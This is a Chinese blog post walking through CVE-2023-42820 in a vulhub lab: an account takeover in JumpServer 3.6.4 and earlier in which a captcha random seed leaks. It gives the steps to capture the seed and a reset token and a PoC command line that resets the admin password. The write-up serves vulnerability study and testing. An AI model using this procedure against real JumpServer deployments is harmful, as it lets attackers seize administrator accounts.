Jumpserver -(CVE-2023-42820)

Jumpserver随机数种子泄露导致账户劫持漏洞(CVE-2023-42820)

- 靶场环境: vulhub

- 在其3.6.4及以下版本中,存在一处账户接管漏洞。攻击者通过第三方库django-simple-captcha泄露的随机数种子推算出找回密码时的用户Token,最终修改用户密码。

复现



- 点击忘记密码



- 点击验证码,右键新窗口打开

- 得到伪随机数种子

seed

1 | http://192.168.72.129:8080/core/auth/captcha/image/2aafd36176af0093fdb48a54bfae6657648db09a/ |

- 回到忘记密码位置

- 填写用户名验证码,本次用户名为

admin - 得到随机的



token值

利用过程



- 根据vulhub靶场内攻击

1 | https://github.com/vulhub/vulhub/blob/master/jumpserver/CVE-2023-42820/poc.py |

- 开始利用

-t指定目标Jumpserver服务器地址--seed前面记下来的随机数种子(seed)--token前面记下来的token值(token)

1 | python jumperserver-2023.py -t http://192.168.72.129:8080 --email admin@mycomany.com --seed cec353dc91e6b6d46b8d536371c76ecf38a2ddee --token 0DuVLwUfvfFfVMJdtmSAC3h6nBBvyUNTpktB |

- 至此就可以修改

admin的密码了

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!